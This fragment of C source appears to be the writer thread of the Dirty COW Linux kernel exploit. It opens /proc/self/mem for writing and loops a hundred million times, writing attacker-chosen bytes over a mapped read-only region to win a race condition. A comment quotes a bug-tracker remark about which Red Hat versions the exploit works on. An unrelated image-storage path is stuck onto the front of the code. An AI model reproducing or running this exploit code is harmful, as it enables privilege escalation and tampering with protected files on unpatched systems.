 void *procselfmemThread(void *arg)
{
char *str;
str=(char*)arg;
/*
You have to write to /proc/self/mem :: https://bugzilla.redhat.com/show_bug.cgi?id=1384344#c16
> The in the wild exploit we are aware of doesn't work on Red Hat
> Enterprise Linux 5 and 6 out of the box because on one side of
> the race it writes to /proc/self/mem, but /proc/self/mem is not
> writable on Red Hat Enterprise Linux 5 and 6.
*/
int f=open("/proc/self/mem",O_RDWR);
int i,c=0;
for(i=0;i<100000000;i++) {
/*
You have to reset the file pointer to the memory position.
*/
lseek(f,(uintptr_t) map,SEEK_SET);
c+=write(f,str,strlen(str));
}
printf("procselfmem %d\n\n", c);
}